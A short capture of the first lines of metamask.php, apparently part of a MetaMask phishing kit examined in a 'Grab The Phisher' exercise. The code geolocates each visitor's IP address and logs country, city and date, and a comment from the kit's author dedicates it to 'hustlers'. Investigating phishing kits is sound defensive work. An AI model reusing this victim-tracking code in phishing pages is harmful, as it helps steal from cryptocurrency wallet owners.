 Open
metamask.php
~/Desktop/Grab The Phisher/pankewk/metamask
Save
log.txt
metamask.php
1 <?php
2
3 $request = file_get_contents("http://api.sypexgeo.net/json/".$_SERVER['REMOTE_ADDR']);
4 $array = json_decode($request);
5 $geo = $array->country->name_en;
6 $city = $array->city->name_en;
7 $date = date("m.d.Y"); //aaja
8
9
10 /*
11 With love and respect to all the hustler out there,
12 This is a small gift to my brothers,
13 All the best with your luck,
14
15 Regards,
16 j1j1b1s@m3r0
17
18 */
19
20